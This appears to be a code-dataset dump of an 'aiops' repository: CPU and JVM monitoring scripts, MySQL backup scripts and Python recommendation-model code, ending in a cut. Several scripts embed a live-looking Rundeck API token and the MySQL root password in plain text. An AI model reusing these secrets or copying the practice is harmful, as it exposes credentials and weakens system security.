"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "centos\n*******\n\n\n#!/bin/bash\n\ncountWarnings=$(top -b -n2 -p 1 | fgrep \"Cpu(s)\" | tail -1 | awk '{ print $2 }')\n\ntop=$(ps -Ao comm --sort=-pcpu | head -n 6 | tail -5 | awk 'BEGIN { ORS=\",\" } { print }')\n\npid=$(ps -Ao pid --sort=-pcpu | head -n 6 | awk -F: 'NR==2 {print $1}')\n\nif (( ${countWarnings%%.*}<=30 )); then\n echo \"OK - CPU Usage of top5 process : $top --> $pid\"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: WApjt25lt0SN8ONS0nRJXc7mqrZ8lQzC\" \\\n -d \"{\\\"argString\\\":\\\"-pid $pid \\\"}\" \\\n# http://192.168.5.116:4440/api/16/job/e5c5e06e-9fa7-4d5d-af12-280df85eaa6d/executions\n\n exit 0\n\n elif (( 31<=${countWarnings%%.*} && ${countWarnings%%.*}<=40 )); then\n echo \"WARNING - CPU Usage top5 process : $top --> $pid \"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: WApjt25lt0SN8ONS0nRJXc7mqrZ8lQzC\" \\\n -d \"{\\\"argString\\\":\\\"-pid $pid \\\"}\" \\\n# http://192.168.5.116:4440/api/16/job/e5c5e06e-9fa7-4d5d-af12-280df85eaa6d/executions\n exit 1\n\n elif (( 41<=${countWarnings%%.*} && ${countWarnings%%.*}<=100 )); then\n echo \"CRITICAL - CPU Usage top5 process : $top --> $pid \"\n exit 2\n else\n echo \"UNKNOWN - $top --> $pid\"\n exit 3\nfi\n\n\n*************************************************************************************************\n\n#!/bin/bash\n\ncountWarnings=$(top -b -n2 -p 1 | fgrep \"Cpu(s)\" | tail -1 | awk '{ print $2 }')\n\ntop=$(ps -Ao comm --sort=-pcpu | head -n 6 | tail -5 | awk 'BEGIN { ORS=\",\" } { print }')\n\npid=$(ps -Ao pid --sort=-pcpu | head -n 6 | awk -F: 'NR==2 {print $1}')\n\nif (( ${countWarnings%%.*}<=30 )); then\n echo \"OK - CPU Usage of top5 process : $top --> $pid\"\n exit 0\n\n elif (( 31<=${countWarnings%%.*} && ${countWarnings%%.*}<=40 )); then\n echo \"WARNING - CPU Usage top5 process : $top --> $pid \"\n exit 1\n\n elif (( 41<=${countWarnings%%.*} && ${countWarnings%%.*}<=100 )); then\n echo \"CRITICAL - CPU Usage top5 process : $top --> $pid \"\n exit 2\n else\n echo \"UNKNOWN - $top --> $pid\"\n exit 3\nfi\n\n################################################################################################################################################\n\n#!/bin/bash\n\ncountWarnings=$(top -b -n2 -p 1 | fgrep \"Cpu(s)\" | tail -1 | awk '{ print $2 }')\n\ntop=$(ps -Ao comm --sort=-pcpu | head -n 6 | tail -5 | awk 'BEGIN { ORS=\",\" } { print }')\n\nif (( ${countWarnings%%.*}<=30 )); then\n echo \"OK - CPU Usage of top5 process : $top\"\n exit 0\n\n elif (( 31<=${countWarnings%%.*} && ${countWarnings%%.*}<=40 )); then\n echo \"WARNING - CPU Usage top5 process : $top \"\n exit 1\n\n elif (( 41<=${countWarnings%%.*} && ${countWarnings%%.*}<=100 )); then\n echo \"CRITICAL - CPU Usage top5 process : $top \"\n exit 2\n else\n echo \"UNKNOWN - $top\"\n exit 3\nfi\n\n\n#########################################################################################################\n\nubuntu\n******\n\n#!/bin/bash\n\ncountWarnings=$(top -b -n2 -p 1 | fgrep \"Cpu(s)\" | tail -1 | awk '{ print $2 }')\n\ntop=$(ps -Ao comm --sort=-pcpu | head -n 6 | tail -5 | awk 'BEGIN { ORS=\",\" } { print }')\n\npid=$(ps -Ao pid --sort=-pcpu | head -n 6 | awk -F: 'NR==2 {print $1}')\n\nif (( ${countWarnings%%.*}<=30 )); then\n echo \"OK - CPU Usage of top5 process : $top --> $pid\"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: WApjt25lt0SN8ONS0nRJXc7mqrZ8lQzC\" \\\n -d \"{\\\"argString\\\":\\\"-pid $pid \\\"}\" \\\n# http://192.168.5.116:4440/api/16/job/ea1261e3-2981-43ed-a4b9-2e07b7e06bfe/executions\n\n exit 0\n\n elif (( 31<=${countWarnings%%.*} && ${countWarnings%%.*}<=40 )); then\n echo \"WARNING - CPU Usage top5 process : $top --> $pid \"\n curl -D - \\\n -X \"POST\" -H \"Accept: application/json\" \\\n -H \"Content-Type: application/json\" \\\n -H \"X-Rundeck-Auth-Token: WApjt25lt0SN8ONS0nRJXc7mqrZ8lQzC\" \\\n -d \"{\\\"argString\\\":\\\"-pid $pid \\\"}\" \\\n# http://192.168.5.116:4440/api/16/job/ea1261e3-2981-43ed-a4b9-2e07b7e06bfe/executions\n exit 1\n\n elif (( 41<=${countWarnings%%.*} && ${countWarnings%%.*}<=100 )); then\n echo \"CRITICAL - CPU Usage top5 process : $top --> $pid \"\n exit 2\n else\n echo \"UNKNOWN - $top --> $pid\"\n exit 3\nfi\n\n\n*******************************************************************\n\n#!/bin/bash\n\ncountWarnings=$(top -b -n2 -p 1 | fgrep \"Cpu(s)\" | tail -1 | awk '{ print $2 }')\n\ntop=$(ps -Ao comm --sort=-pcpu | head -n 6 | tail -5 | awk 'BEGIN { ORS=\",\" } { print }')\n\nif (( ${countWarnings%%.*}<=30 )); then\n echo \"OK - CPU Usage of top5 process : $top\"\n exit 0\n\n elif (( 31<=${countWarnings%%.*} && ${countWarnings%%.*}<=40 )); then\n echo \"WARNING - CPU Usage top5 process : $top \"\n exit 1\n\n elif (( 41<=${countWarnings%%.*} && ${countWarnings%%.*}<=100 )); then\n echo \"CRITICAL - CPU Usage top5 process : $top \"\n exit 2\n else\n echo \"UNKNOWN - $top\"\n exit 3\nfi\n\n#######################################################################################################\n\nWindows\n*******\n$total=(Get-Counter '\\Processor(_Total)\\% Processor Time').CounterSamples.CookedValue\n$test = Get-Process -IncludeUserName | Sort-Object CPU -desc | Select -first 6 | Select ProcessName | Format-Table -AutoSize | out-file -filepath C:\\top5cpu_data.txt\n$test2 = Get-Content \"C:\\top5cpu_data.txt\" | Select-Object -last 7\n$test3 = $test2 -replace '\\s',''\n$name = $test3 | Select-Object -first 1\n\n#$name = $test3 | Select-Object -first 1\n\n#Write-Output(\"$test3\")\n\nif($total -ge 0 -and $total -le 60){\n Write-Output(\"OK - Usage of top5 cpu: '$test3 --> $name' process OK State\")\n exit 0\n} elseif($total -ge 71 -and $total -le 80){\n C:\\Python\\Python37\\python.exe C:\\Users\\cpu_utilization.py\n Write-Output(\"WARNING - Usage of top5 cpu: '$test3 --> $name' process in WARNING State\")\n exit 1\n}\n elseif($total -ge 81 ){\n C:\\Python\\Python37\\python.exe C:\\Users\\cpu_utilization.py\n Write-Output(\"CRITICAL - Usage of top5 cpu: '$test3 --> $name' process in CRITICAL State\")\n exit 2\n}\n else{\n Write-Output(\"UNKNOWN - Usage of top5 cpu: '$test3 --> $name' process in UNKNOWN State\")\n exit 3\n}\n\nWindows inline script\n**********************\n\n$test = Get-Process | Sort-object CPU -Descending | Select -First 6 -Property ProcessName | out-file -filepath C:\\top5cpu_data2.txt\n$test2 = Get-Content \"C:\\top5cpu_data.txt\" | Select-Object -last 7\n#$test3 = $test2 -replace '\\s',''\n Get-Process | Sort-object CPU -Descending | Select -First 6 -Property ProcessName,cpu,id\n#$name = $test3 | Select-Object -first 1\nWrite-Output(\"******************** $test2\")\n\n$pid1 = Get-Process | Sort-object CPU -Descending | Select -First 2 -Property id | Select -last 1 | out-file -filepath C:\\top5cpu_id1.txt\n$pid2 = Get-Content \"C:\\top5cpu_id1.txt\" | Select-Object -last 3\nWrite-Output(\"******************** $id2\")\n\ntaskkill /PID $pid \n\n\nWindows final backup\n*********************\n$total=(Get-Counter '\\Processor(_Total)\\% Processor Time').CounterSamples.CookedValue\n$test = Get-Process | Sort-object CPU -Descending | Select -First 1 -Property ProcessName | Select -last 1 | out-file -filepath C:\\top5cpu_data.txt\n$test2 = Get-Content \"C:\\top5cpu_data.txt\" | Select-Object -last 3\n$test3 = $test2 -replace '\\s',''\n$name = $test3 | Select-Object -first 1\n\n#$name = $test3 | Select-Object -first 1\n\n#Write-Output(\"$test3\")\n\nif($total -ge 0 -and $total -le 60){\n Write-Output(\"OK - Usage of top5 cpu: '$test3 --> $name' process OK State\")\n exit 0\n} elseif($total -ge 71 -and $total -le 80){\n C:\\Python\\Python37\\python.exe C:\\Users\\top5cpu.py\n Write-Output(\"WARNING - Usage of top5 cpu: '$test3 --> $name' process in WARNING State\")\n exit 1\n}\n elseif($total -ge 81 ){\n C:\\Python\\Python37\\python.exe C:\\Users\\top5cpu.py\n Write-Output(\"CRITICAL - Usage of top5 cpu: '$test3 --> $name' process in CRITICAL State\")\n exit 2\n}\n else{\n Write-Output(\"UNKNOWN - Usage of top5 cpu: '$test3 --> $name' process in UNKNOWN State\")\n exit 3\n}\n\n######\n\n$test = Get-Process | Sort-object CPU -Descending | Select -First 6 -Property ProcessName | out-file -filepath C:\\top5cpu_data2.txt\n$test2 = Get-Content \"C:\\top5cpu_data.txt\" | Select-Object -last 7\n#$test3 = $test2 -replace '\\s',''\n Get-Process | Sort-object CPU -Descending | Select -First 6 -Property ProcessName,cpu,id\n#$name = $test3 | Select-Object -first 1\nWrite-Output(\"******************** $test2\")\n\n$pid1 = Get-Process | Sort-object CPU -Descending | Select -First 1 -Property id | Select -last 1 | out-file -filepath C:\\top5cpu_id1.txt\n$pid2 = Get-Content \"C:\\top5cpu_id1.txt\" | Select-Object -last 3\nWrite-Output(\"******************** $pid2\")\n\n#taskkill /PID $pid \n"
},
{
"alpha_fraction": 0.65200275182724,
"alphanum_fraction": 0.6596434116363525,
"avg_line_length": 19.469194412231445,
"blob_id": "972f416770f125db01bc0d55d9cb28b0f3f548c7",
"content_id": "ef8236be26a469fd5d4483f1e2a9818aa577e094",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 4319,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 211,
"path": "/jira/db_backup.sh",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\nday=$(date +%Y_%m_%d)\n\nmail=\nDB_Dump=5\ndb1=information_schema\ndb2=mysql\ndb3=performance_schema\ndb4=zabbix\n\n\nif [ $db1 == $DB_Dump ]\nthen\n\t\nrm -rf /etc/zabbix/db_backup/information_schema_*\n\necho \"Dbdump !!!!\"\n\nsudo mysqldump --single-transaction -u root -pzippyops information_schema > /etc/zabbix/db_backup/information_schema_$day.sql\n\necho \"compress !!!!\"\n\nsudo 7z a /etc/zabbix/db_backup/information_schema_$day.zip /etc/zabbix/db_backup/information_schema_*\n\nsleep 3s\n\necho \"mail send !!!!\"\n\necho \"db_dump\" | mail -s information_db_dump_$day -a /etc/zabbix/db_backup/information_schema*.zip $mail\n\n#####################\n\nelif [ $db2 == $DB_Dump ]\nthen\n\nrm -rf /etc/zabbix/db_backup/mysql*\n\necho \"Dbdump !!!!\"\n\nsudo mysqldump --single-transaction -u root -pzippyops mysql > /etc/zabbix/db_backup/mysql_$day.sql\n\necho \"compress !!!!\"\n\nsudo 7z a /etc/zabbix/db_backup/mysql_$day.zip /etc/zabbix/db_backup/mysql*\n\nsleep 3s\n\necho \"mail send !!!!\"\n\necho \"db_dump\" | mail -s mysql_db_dump_$day -a /etc/zabbix/db_backup/mysql*.zip $mail\n\n#####################\n\nelif [ $db3 == $DB_Dump ]\nthen\n\nrm -rf /etc/zabbix/db_backup/performance_schema*\n\necho \"Dbdump !!!!\"\n\nsudo mysqldump --single-transaction -u root -pzippyops performance_schema > /etc/zabbix/db_backup/performance_schema_$day.sql\n\necho \"compress !!!!\"\n\nsudo 7z a /etc/zabbix/db_backup/performance_schema_$day.zip /etc/zabbix/db_backup/performance_schema*\n\nsleep 3s\n\necho \"mail send !!!!\"\n\necho \"db_dump\" | mail -s performance_db_dump_$day -a /etc/zabbix/db_backup/performance_schema*.zip $mail\n\n#####################\n\nelif [ $db4 == $DB_Dump ]\nthen\n\nrm -rf /etc/zabbix/db_backup/zabbix*\n\necho \"Dbdump !!!!\"\n\nsudo mysqldump --single-transaction -u root -pzippyops zabbix > /etc/zabbix/db_backup/zabbix_$day.sql\n\necho \"compress !!!!\"\n\nsudo 7z a /etc/zabbix/db_backup/zabbix_$day.zip /etc/zabbix/db_backup/zabbix*\n\nsleep 3s\n\necho \"mail send !!!!\"\n\necho \"db_dump\" | mail -s zabbix_db_dump_$day -a /etc/zabbix/db_backup/zabbix*.zip $mail\n\n####\n\nelse\n\necho \"Given DB name is not found !!!\"\n\nfi\n\n############################################\n\n#!/bin/bash\nday=$(date +%Y_%m_%d)\[email protected]@\[email protected]@\[email protected]@\[email protected]@\n\necho \"$issue\"\necho \"$dump\"\necho \"$mail\" \necho \"$status\" \n\ndb1=information_schema\ndb2=mysql\ndb3=performance_schema\ndb4=zabbix\n\n\nif [ $db1 == $dump ]\nthen\n\t\nrm -rf /etc/zabbix/db_backup/information_schema_*\n\necho \"Dbdump !!!!\"\n\nsudo mysqldump --single-transaction -u root -pzippyops information_schema > /etc/zabbix/db_backup/information_schema_$day.sql\n\necho \"compress !!!!\"\n\nsudo 7z a /etc/zabbix/db_backup/information_schema_$day.zip /etc/zabbix/db_backup/information_schema_*\n\nsleep 3s\n\necho \"mail send !!!!\"\n\necho \"db_dump\" | mail -s information_db_dump_$day -a /etc/zabbix/db_backup/information_schema*.zip $mail\n\n#####################\n\nelif [ $db2 == $dump ]\nthen\n\nrm -rf /etc/zabbix/db_backup/mysql*\n\necho \"Dbdump !!!!\"\n\nsudo mysqldump --single-transaction -u root -pzippyops mysql > /etc/zabbix/db_backup/mysql_$day.sql\n\necho \"compress !!!!\"\n\nsudo 7z a /etc/zabbix/db_backup/mysql_$day.zip /etc/zabbix/db_backup/mysql*\n\nsleep 3s\n\necho \"mail send !!!!\"\n\necho \"db_dump\" | mail -s mysql_db_dump_$day -a /etc/zabbix/db_backup/mysql*.zip $mail\n\n#####################\n\nelif [ $db3 == $dump ]\nthen\n\nrm -rf /etc/zabbix/db_backup/performance_schema*\n\necho \"Dbdump !!!!\"\n\nsudo mysqldump --single-transaction -u root -pzippyops performance_schema > /etc/zabbix/db_backup/performance_schema_$day.sql\n\necho \"compress !!!!\"\n\nsudo 7z a /etc/zabbix/db_backup/performance_schema_$day.zip /etc/zabbix/db_backup/performance_schema*\n\nsleep 3s\n\necho \"mail send !!!!\"\n\necho \"db_dump\" | mail -s performance_db_dump_$day -a /etc/zabbix/db_backup/performance_schema*.zip $mail\n\n#####################\n\nelif [ $db4 == $dump ]\nthen\n\nrm -rf /etc/zabbix/db_backup/zabbix*\n\necho \"Dbdump !!!!\"\n\nsudo mysqldump --single-transaction -u root -pzippyops zabbix > /etc/zabbix/db_backup/zabbix_$day.sql\n\necho \"compress !!!!\"\n\nsudo 7z a /etc/zabbix/db_backup/zabbix_$day.zip /etc/zabbix/db_backup/zabbix*\n\nsleep 3s\n\necho \"mail send !!!!\"\n\necho \"db_dump\" | mail -s zabbix_db_dump_$day -a /etc/zabbix/db_backup/zabbix*.zip $mail\n\n####\n\nelse\n\necho \"Passing value is not correct !!!\"\n\nfi\n#################################\n"
},
{
"alpha_fraction": 0.5280612111091614,
"alphanum_fraction": 0.5573979616165161,
"avg_line_length": 28.037036895751953,
"blob_id": "f07c14a63b277b9da213779b153447ee0ed865d6",
"content_id": "ca4cae86b0b67fc1520b294da58a17486bf8ad07",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 784,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 27,
"path": "/Nagios-code/nagios-jvm-new",
"repo_name": "nakkumar/aiops",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n#var=$(jps | awk 'NR == 1 {print $1}' > /home/centos/test)\n#countWarnings=$(awk -F: 'NR==1 {print $1}' /home/centos/test)\n\ntest=$(jps | grep jvmubuntu | awk '{ print $1 }')\n\nif [ -z $test ]; then\n\n echo \"ok - JVM Memory Usage of Service in Okay State\"\n\n\nelif [ ! -z $test ];then\n countWarnings=$(jmap -histo:live $test | head | awk '{ print $3 }' | awk -F: 'NR==4 {print $1}')\n if (( 1000<=$countWarnings && $countWarnings<=5000 )); then\n\n echo \"warning - JVM Memory Usage of ${countWarnings%%.*}--> $test Service in Okay State\"\n exit 0\n\n\n elif (( ${countWarnings%%.*}>=50001 )); then\n echo \"CRITICAL - JVM Memory Usage of ${countWarnings%%.*} --> $test % Service in Critical State\"\n\n exit 2\n\nfi\nfi\n"
}
] | 18 |
jaeyoung-kang/career_recommendation
|
https://github.com/jaeyoung-kang/career_recommendation
|
1c69cd4c1f859e8dc1283daae0e59a3812d2f23a
|
e508ef7d55f6cabca450e3abae999f6d4fd4b583
|
972510293b0a3bfc728f974c54e82ab7b4f7e095
|
refs/heads/master
| 2023-03-25T22:06:45.951243 | 2021-01-15T02:58:08 | 2021-01-15T02:58:08 | 310,260,525 | 0 | 3 | null | 2020-11-05T10:13:13 | 2021-01-15T02:58:11 | 2021-01-15T02:58:12 |
Jupyter Notebook
|
[
{
"alpha_fraction": 0.8780487775802612,
"alphanum_fraction": 0.8780487775802612,
"avg_line_length": 41,
"blob_id": "3c6cd2c702a01a53424232301e96ca244113c885",
"content_id": "6cf94379a2c07393edaf75bc05d2fc0623a15d0f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 41,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 1,
"path": "/src/model/__init__.py",
"repo_name": "jaeyoung-kang/career_recommendation",
"src_encoding": "UTF-8",
"text": "from .deepfm_trainer import DeepFMTrainer"
},
{
"alpha_fraction": 0.5748677849769592,
"alphanum_fraction": 0.5772387385368347,
"avg_line_length": 30.511493682861328,
"blob_id": "2afb91db066af1827e4e554982f3a00970252113",
"content_id": "e173719d71cc06a35a941184c940f68f4e9266e5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5483,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 174,
"path": "/src/utils/label_encoder.py",
"repo_name": "jaeyoung-kang/career_recommendation",
"src_encoding": "UTF-8",
"text": "import bisect\nimport numpy as np\nimport pandas as pd\n\nfrom sklearn.preprocessing import LabelEncoder\n\n\nclass FeatureLabelEncoder:\n def fit_transform(self, *args, **kwargs):\n self.fit(*args, **kwargs)\n return self.transform(*args, **kwargs)\n \n def fit(self, *args, **kwargs):\n pass\n\n def transform(self, *args, **kwargs):\n pass\n\n def fillna(self, data):\n data = data.copy()\n data = data.fillna(data.dtypes.replace({'float64': 0.0, 'O': 'NULL'}))\n return data\n\n def _add_unknown_value(self, encoder):\n data_type = encoder.classes_.dtype\n if data_type == 'O':\n unknown_value = '<unknown>'\n else:\n unknown_value = -9999\n\n encoder_classes = encoder.classes_.tolist()\n bisect.insort_left(encoder_classes, unknown_value)\n encoder.classes_ = np.array(encoder_classes)\n return encoder, unknown_value\n \n def _change_unknown_value(self, series, encoder, unknown):\n return series.map(lambda s: unknown if s not in encoder.classes_ else s)\n\n\nclass MultiFeatureLabelEncoder(FeatureLabelEncoder):\n def __init__(self):\n self._encoders = None\n self._unknowns = None\n \n def fit(self, data, features):\n data = self.fillna(data.loc[:, features])\n self._encoders = {}\n self._unknowns = {}\n for feature in features:\n encoder = LabelEncoder()\n encoder.fit(data[feature])\n\n encoder, unknown = self._add_unknown_value(encoder)\n self._encoders[feature] = encoder\n self._unknowns[feature] = unknown\n\n def transform(self, data):\n data = data.copy()\n for feature, encoder in self._encoders.items():\n unknown = self._unknowns[feature]\n data[[feature]] = self.fillna(data[[feature]])\n data[feature] = self._change_unknown_value(\n series=data[feature],\n encoder=encoder,\n unknown=unknown,\n )\n data[feature] = encoder.transform(data[feature])\n return data\n \n def inverse_transform(self, data):\n data = data.copy()\n for feature, encoder in self._encoders.items():\n data[feature] = encoder.inverse_transform(data[feature])\n return data\n\n def uni_feature_transform(self, data, feature):\n if isinstance(data, np.ndarray):\n data = pd.DataFrame(data, columns=[feature])\n elif isinstance(data, pd.Series):\n data = data.to_frame()\n data = data.copy()\n encoder = self._encoders[feature]\n unknown = self._unknowns[feature]\n data = self.fillna(data).iloc[:, 0]\n data = self._change_unknown_value(\n series=data,\n encoder=encoder,\n unknown=unknown,\n )\n data = encoder.transform(data)\n return data\n\n\nclass VariableLenghthLabelEncoder(FeatureLabelEncoder):\n '''\n Example: \n ```python\n variable_encoder = VariableLenghthLabelEncoder()\n variable_encoder.fit(train[feature].str.split('|'))\n train[feature] = variable_encoder.transform(train[feature].str.split('|'))\n\n genres_length = np.array(list(map(len, train[feature])))\n max_len = max(genres_length)\n\n train_genres_list = pad_sequences(\n train[feature], maxlen=max_len, padding='post',\n )\n\n varlen_feature_columns = [\n VarLenSparseFeat(\n SparseFeat(feature, vocabulary_size=(train_genres_list).max() + 1, embedding_dim=4),\n maxlen=max_len,\n combiner='mean',\n ),\n ] \n\n model_input[feature] = train_genres_list\n ```\n '''\n def __init__(self):\n self._encoder = None\n self._unknown = None\n \n def fit(self, series):\n series = series.explode()\n series = self.fillna(pd.DataFrame(series)).iloc[:, 0]\n\n encoder = LabelEncoder()\n encoder.fit(series)\n\n encoder, unknown = self._add_unknown_value(encoder)\n self._encoder = encoder\n self._unknown = unknown\n \n def transform(self, series):\n series = series.copy()\n series = series.explode()\n series = self.fillna(pd.DataFrame(series)).iloc[:, 0]\n index = series.index\n name = series.name\n\n series = self._change_unknown_value(\n series=series,\n encoder=self._encoder,\n unknown=self._unknown,\n )\n transformed_series = self._encoder.transform(series)\n transformed_series = pd.Series(\n data=transformed_series,\n index=index,\n name=name,\n )\n \n reshaped_series = transformed_series.to_frame()\n reshaped_series = reshaped_series.reset_index().groupby('index')[name].unique()\n return reshaped_series\n \n def inverse_transform(self, series):\n series = series.copy()\n series = series.explode()\n index = series.index\n name = series.name\n\n series = pd.to_numeric(series)\n transformed_series = self._encoder.inverse_transform(series)\n transformed_series = pd.Series(\n data=transformed_series,\n index=index,\n name=name,\n )\n\n reshaped_series = transformed_series.to_frame()\n reshaped_series = reshaped_series.reset_index().groupby('index')[name].unique()\n return reshaped_series\n"
},
{
"alpha_fraction": 0.5495867729187012,
"alphanum_fraction": 0.5519627928733826,
"avg_line_length": 35.52830123901367,
"blob_id": "9e46aaac68ee1ae16b44db7deef283573305878c",
"content_id": "b90b9e007d2c32932a5d51e38d9784ba96f5a774",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 10328,
"license_type": "no_license",
"max_line_length": 112,
"num_lines": 265,
"path": "/src/model/deepfm_trainer.py",
"repo_name": "jaeyoung-kang/career_recommendation",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport pandas as pd\n\nfrom tensorflow.python.keras.preprocessing.sequence import pad_sequences\nfrom sklearn.model_selection import train_test_split\nfrom deepctr_torch.inputs import SparseFeat, VarLenSparseFeat, get_feature_names\nfrom deepctr_torch.models import DeepFM\n\nfrom src.utils.label_encoder import MultiFeatureLabelEncoder\nfrom src.utils.label_encoder import VariableLenghthLabelEncoder\n\n\nclass DeepFMTrainer:\n def __init__(\n self,\n target,\n sparse_features,\n variable_length_features=None,\n target_is_sparse=False,\n ):\n self.multi_label_encoder = MultiFeatureLabelEncoder()\n self.sparse_features = sparse_features\n\n if isinstance(target, list):\n self.target = target\n else:\n self.target = [target]\n if target_is_sparse:\n self.target_label_encoder = MultiFeatureLabelEncoder()\n else:\n self.target_label_encoder = None\n\n self.variable_length_features = variable_length_features\n if self.variable_length_features is not None:\n self.variable_length_label_encoders = {}\n for feat in self.variable_length_features:\n self.variable_length_label_encoders[feat] = VariableLenghthLabelEncoder()\n else:\n self.variable_length_label_encoders = None\n self.variable_length_features_max_len = None\n\n self.vocabulary_size_dict = {}\n self.model = None\n\n def fit(\n self,\n train_data,\n embedding_dim=4,\n task='binary',\n optimizer='adam',\n loss='binary_crossentropy',\n metrics=['accuracy'],\n device='cpu',\n valid_ratio=0.2,\n batch_size=256,\n epochs=5,\n ):\n\n self.multi_label_encoder.fit(\n data=train_data,\n features=self.sparse_features,\n )\n if self.variable_length_features:\n for feat in self.variable_length_features:\n self.variable_length_label_encoders[feat].fit(\n train_data[feat],\n )\n train_data = self.label_encoded_data(train_data)\n\n if self.target_label_encoder:\n train_data[self.target] = self.target_label_encoder.fit_transform(\n data=train_data[target_label_encoder],\n features=self.target,\n )\n\n if self.variable_length_features:\n self.variable_length_features_max_len = {}\n for feat in self.variable_length_features:\n genres_length = np.array(list(map(len, train_data[feat])))\n self.variable_length_features_max_len[feat] = min(5, max(genres_length))\n\n for feat in self.sparse_features:\n self.vocabulary_size_dict[feat] = train_data[feat].max() + 2\n if self.variable_length_features:\n for feat in self.variable_length_features:\n self.vocabulary_size_dict[feat] = train_data[feat].explode().max() + 1\n print('Label Encoding ...')\n print()\n\n self.model = self.build_model(\n embedding_dim=embedding_dim,\n task=task,\n optimizer=optimizer,\n loss=loss,\n metrics=metrics,\n device=device,\n )\n print('Build Model ...')\n print()\n\n model_input = self.build_model_input(train_data)\n print('Model Input ...\\n\\texmple)')\n for key, value in model_input.items():\n if isinstance(value, pd.Series):\n print('\\t', key, ': ', value.iloc[0])\n else:\n print('\\t', key, ': ', value[0])\n\n print()\n\n self.model.fit(\n model_input, train_data[self.target].values,\n batch_size=batch_size, epochs=epochs, validation_split=valid_ratio, verbose=2,\n )\n\n def predict(\n self,\n test_data,\n ):\n test_data = self.label_encoded_data(test_data)\n return self.predict_encoded_data(test_data)\n\n def predict_encoded_data(\n self, \n test_data,\n ):\n if isinstance(test_data, np.ndarray):\n test_data = pd.DataFrame(test_data, columns=self.sparse_features)\n for feat in self.variable_length_features:\n test_data[feat] = ''\n test_data[feat] = test_data[feat].str.split()\n model_input = self.build_model_input(test_data)\n return self.model.predict(model_input)\n\n def label_encoded_data(self, data):\n data = self.multi_label_encoder.transform(data)\n if self.variable_length_features:\n for feat in self.variable_length_features:\n data[feat] = self.variable_length_label_encoders[feat].transform(\n data[feat],\n )\n return data\n\n def build_model(\n self,\n embedding_dim=4,\n task='binary',\n optimizer='adam',\n loss='binary_crossentropy',\n metrics=['accuracy'],\n device='cpu',\n ):\n fixlen_feature_columns = [\n SparseFeat(\n feat, \n vocabulary_size=self.vocabulary_size_dict[feat], \n embedding_dim=embedding_dim,\n ) for feat in self.sparse_features\n ]\n\n if self.variable_length_features:\n varlen_feature_columns = [\n VarLenSparseFeat(\n SparseFeat(\n feat, \n vocabulary_size=self.vocabulary_size_dict[feat], \n embedding_dim=embedding_dim,\n ),\n maxlen=self.variable_length_features_max_len[feat],\n combiner='mean',\n ) for feat in self.variable_length_features\n ] \n else:\n varlen_feature_columns = []\n \n linear_feature_columns = fixlen_feature_columns + varlen_feature_columns\n dnn_feature_columns = fixlen_feature_columns + varlen_feature_columns\n\n model = DeepFM(linear_feature_columns, dnn_feature_columns, task=task, device=device)\n model.compile(optimizer, loss, metrics)\n return model\n \n def build_model_input(self, data):\n model_input = {name: data[name] for name in self.sparse_features}\n if self.variable_length_features:\n for feat in self.variable_length_features:\n pad_variable_length_features = pad_sequences(\n data[feat], maxlen=self.variable_length_features_max_len[feat], padding='post',\n )\n model_input[feat] = pad_variable_length_features\n return model_input\n\n def test(\n self,\n **kargs,\n ):\n target_col = 'career_task'\n data = {feat: None for feat in self.sparse_features}\n if self.variable_length_features is not None:\n data.update({feat: None for feat in self.variable_length_features})\n data.pop(target_col)\n data.pop('enterprise_size')\n\n data.update(**kargs)\n data = pd.DataFrame([data])\n\n data = data.merge(\n right=self.target_df,\n left_index=True,\n right_index=True,\n )\n data['enterprise_size'] = '대기업,중소기업,스타트업'\n data['enterprise_size'] = data['enterprise_size'].str.split(',')\n data = data.explode('enterprise_size')\n\n if 'school_major_name' in data.columns:\n data.loc[0, 'school_major_name'] = self.school_major_name_list(data.loc[0, 'school_major_name'])\n data['school_major_name'] = data['school_major_name'].str.split(',')\n if 'skill' in data.columns:\n data['skill'] = data['skill'].fillna('')\n data['skill'] = data['skill'].str.split(',')\n\n data['predict'] = self.predict(data)\n \n task_result = data#.sort_values('predict')\n # task_result = task_result.drop_duplicates(subset=['career_task'], keep='first')\n task_result = task_result.reset_index().loc[\n task_result.reset_index().groupby('index')['predict'].nlargest(10).reset_index()['level_1'].tolist()\n ]\n task_result = task_result.sample(frac=1).reset_index(drop=True)\n return task_result[target_col].iloc[0], task_result['enterprise_size'].iloc[0]\n\n @property\n def target_df(\n self\n ):\n career_task = [\n '인사관리', '금융', '소프트웨어엔지니어', '콘텐츠제작', '광고기획자', '연구원',\n 'UX/UI디자이너', '디자이너', '교육', '기획/PM', '웹개발자', '풀스택개발자', '데이터사이언티스트',\n '마케팅', '대표이사', '경영지원', '행정및경영지원', '비즈니스', '운영', 'SW 개발', '매니저',\n '영업관리', '프론트엔드개발자', '기자', '백엔드개발자', '회계및재무관리',\n 'Researcher/Analyst', '그래픽디자이너', '품질관리', 'IOS개발자', '통번역', '투자',\n '에디터', '팀원', '디자인', '컨설턴트', '법무', '서비스운영', 'cmo', '엔지니어', '작가',\n '하드웨어엔지니어', '보안관리', 'associate', '무역', 'accountexecutive', '게임 개발',\n 'HW 개발', '기계', '조교', '생산관리', '고객상담', '바리스타'\n ]\n df = pd.DataFrame({'career_task': career_task}, index=[0] * len(career_task))\n return df\n\n def school_major_name_list(\n self,\n major_name\n ):\n sections = [\n 